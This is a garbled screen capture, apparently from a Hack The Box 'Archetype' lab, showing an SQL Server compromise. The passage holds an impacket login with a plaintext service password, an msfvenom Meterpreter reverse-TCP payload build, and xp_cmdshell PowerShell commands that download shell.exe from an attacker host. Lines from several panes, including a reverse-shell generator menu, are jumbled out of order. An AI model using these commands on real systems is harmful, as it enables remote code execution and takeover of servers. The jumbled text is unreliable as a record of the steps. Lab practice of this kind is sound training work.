 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads;wget http://10.10.16.58:8000/shell.exe -outfile shell.exe"
IP 10.10.16.58 Port 4444 +1
11 impacket-mssqlclient -windows-auth ARCHETYPE/sql_svc@10.129.231.135
output
12 M3g4c0rp123
------
13
NULL
14
15
16 msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.105 lport=4444 -f exe -o
SQL (ARCHETYPE\sql_svc  dbo@master)>
shell.exe -i 5
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads;ls"
17
output
18 EXEC xp_cmdshell 'powershell -c wget http://10.10.16.58:8000/shell.exe -outfile
shell.exe
OS Windows
NULL
19
20 EXEC xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads;wget http://
NULL
10.10.16.58:8000/shell.exe -outfile shell.exe"
PHP popen
21
PHP proc_open
22 EXEC xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads;ls"
    Directory: C:\Users\sql_svc\Downloads
23
Windows ConPty
24
NULL
25
PowerShell #1
NULL
PowerShell #2
Mode                LastWriteTime         Length Name
PowerShell #3
----                -------------         ------ ----
PowerShell #4 (TLS)
-a----        7/13/2024   3:55 AM          73802 shell.exe
PowerShell #3 (Base64)